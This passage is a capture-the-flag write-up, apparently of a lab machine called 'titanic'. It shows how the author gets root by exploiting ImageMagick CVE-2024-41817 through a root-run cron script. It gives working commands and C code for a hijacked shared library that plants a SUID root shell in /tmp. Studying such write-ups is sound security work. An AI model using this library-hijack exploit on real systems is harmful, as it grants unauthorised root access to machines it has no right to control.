/opt/app/static/assets/images/luxury-cabins.jpg JPEG 1024x1024 1024x1024+0+0 8-bit sRGB 280817B 0.000u 0:00.003
/opt/app/static/assets/images/entertainment.jpg JPEG 1024x1024 1024x1024+0+0 8-bit sRGB 291864B 0.000u 0:00.000
/opt/app/static/assets/images/home.jpg JPEG 1024x1024 1024x1024+0+0 8-bit sRGB 232842B 0.000u 0:00.000
/opt/app/static/assets/images/exquisite-dining.jpg JPEG 1024x1024 1024x1024+0+0 8-bit sRGB 280854B 0.000u 0:00.000The output of metadata.log shows the result of ImageMagick’s identify command processing .jpg files inside /opt/app/static/assets/images/.
Back to the analysis on identify_images.sh, it then finds all *.jpg files inside the directory:
find /opt/app/static/assets/images/ -type f -name "*.jpg"It then passes the Found .jpg Files to magick identify:
| xargs /usr/bin/magick identify >> metadata.logEventually, the output is redirected and added (>>) to metadata.log.
Pspy | Process Snooping
But we are not able to run the script, because certain files (metadata.log) are only writable for root user:
developer@titanic:~$ bash /opt/scripts/identify_images.sh
truncate: cannot open 'metadata.log' for writing: Permission denied
/opt/scripts/identify_images.sh: line 3: metadata.log: Permission deniedAnd we have very limited privilege to check current running processes on the machine:
developer@titanic:~$ ps -ef
UID PID PPID C STIME TTY TIME CMD
develop+ 1142 1 0 Feb15 ? 00:00:15 /usr/bin/python3 /opt/app/app.py
develop+ 1637 1635 0 Feb15 ? 00:01:55 /usr/local/bin/gitea web
develop+ 26757 1 0 13:25 ? 00:00:00 /lib/systemd/systemd --user
develop+ 26832 26831 0 13:25 pts/0 00:00:00 -bash
develop+ 31617 26757 0 14:38 ? 00:00:00 /usr/bin/dbus-daemon --session --address=systemd: --nofork --nopidfile -
develop+ 47857 26832 0 14:42 pts/0 00:00:00 ps -efSo we can run Pspy for process snooping. Pspy is designed to snoop on processes without need for root permissions. It allows us to see commands run by other users, cron jobs, etc.
Set Pspy to print both commands and file system events every second:
./pspy64 -cpf -i 1000 
Based on the pspy output, the script /opt/scripts/identify_images.sh is being opened, accessed, and executed at a consistent interval. This strongly suggests that it's executed by a cron job or a system service.
Additionally, We can see magick is being executed every minute, loading multiple shared libraries:

Dynamically loaded libraries:
libstdc++.so.6.0.30libharfbuzz.so.0.20704.0libuuid.so.1.3.0libbrotlidec.so.1.0.9libdl.so.2libexpat.so.1.8.7libxcb.so.1.1.0
CVE-2024-41817 | ImageMagick
The script primarily executes /usr/bin/magick identify with root privileges, seemingly for a simple logging function. Before diving into exploitation, let's first determine the ImageMagick (magick) version installed on the machine:
developer@titanic:~$ /usr/bin/magick
Usage: magick tool [ {option} | {image} ... ] {output_image}
Usage: magick [ {option} | {image} ... ] {output_image}
magick [ {option} | {image} ... ] -script {filename} [ {script_args} ...]
magick -help | -version | -usage | -list {option}
developer@titanic:~$ /usr/bin/magick -version
Version: ImageMagick 7.1.1-35 Q16-HDRI x86_64 1bfce2a62:20240713 https://imagemagick.org
Copyright: (C) 1999 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(4.5)
Delegates (built-in): bzlib djvu fontconfig freetype heic jbig jng jp2 jpeg lcms lqr lzma openexr png raqm tiff webp x xml zlib
Compiler: gcc (9.4)As we search for vulnerability for ImageMagick verison 7.1.1-35 related to its identify command, we found CVE-2024-41817 for Arbitrary Code Execution in AppImage version ImageMagick
There's also a PoC described on Github under the official ImageMagick Security Advisory. This vulnerability abuses the way ImageMagick sets the LD_LIBRARY_PATH and MAGICK_CONFIGURE_PATH environment variables.
Its AppRun script might use an empty path when setting MAGICK_CONFIGURE_PATH and LD_LIBRARY_PATH environment variables. This means we could hijack LD_LIBRARY_PATH, which leads to full compromise for a Linux binary (this is a very serious problem for Linux's ELF program not loading the correct libc*.so). Details can be referred to the details of analysis.
Therefore, there're 2 ways to exploit ImageMagick in usual case:
- Leveraging a misconfiguration in
MAGICK_CONFIGURE_PATH, we can abuse ImageMagick’s XML configuration (delegates.xml) to execute arbitrary commands. When ImageMagick searches for configuration files inMAGICK_CONFIGURE_PATH, ifMAGICK_CONFIGURE_PATHis not set correctly, ImageMagick may look fordelegates.xmlin the current working directory (./) - we can place a maliciousdelegates.xmlfile, causing ImageMagick to execute arbitrary system commands when processing it. - Or we can hijack the shared library path
LD_LIBRARY_PATH. If we places a malicious shared library (e.g.,libxcb.so.1or other loaded shared objects) in the same directory as ImageMagick, it will execute malicious codes inside the shared object file when ImageMagick runs.
Based on our Pspy snooping, we should go with the second exploitation method—since the script automatically loads shared libraries. As demonstrated in the PoC, we can exploit LD_LIBRARY_PATH hijacking for privesc.
Step 1, move into the working directory to ensure that all files we create exist in the same directory where ImageMagick is running:
cd /opt/app/static/assets/imagesStep 2, create a malicious Shared Library (.so), which should be loaded by /usr/bin/magick. The original PoC uses libxcb.so.1, but we can also use other shared objects discovered during the process snooping, for example, libexpat.so.1.:
gcc -x c -shared -fPIC -o ./libexpat.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init() {
system("cp /bin/bash /tmp/rootbash && chmod +s /tmp/rootbash");
exit(0);
}
EOFThis creates a shared library object (libexpat.so.1), using the __attribute__((constructor)) function attribute, which instructs the C complier to automatically execute a function before main() runs (This is extremely useful in shared library hijacking because the function will run as soon as the library is loaded).

In shared library naming conventions, versioned shared libraries are structured as follows:
libxxx.so.1.8.7→ This is the real shared object file containing the actual implementation.libxxx.so.1→ This is a symlink to the actual versioned shared library.If a process requests
libxxx.so.1.8.7, we don't need to overwrite it—we just need to hijacklibxxx.so.1, which acts as the entry point for dynamic linking.
The script /opt/scripts/identify_images.sh scans all .jpg files in this directory. Therefore, we need to ensure the script processes a new file:
echo 'I am a JPG file.' > real_image.jpgWhen the auto-run script identify_images.sh (running commands for ImageMagick) processes the real_image.jpg, it will load the malicious libexpat.so.1 from the same directory:

Rooted.




Comments | NOTHING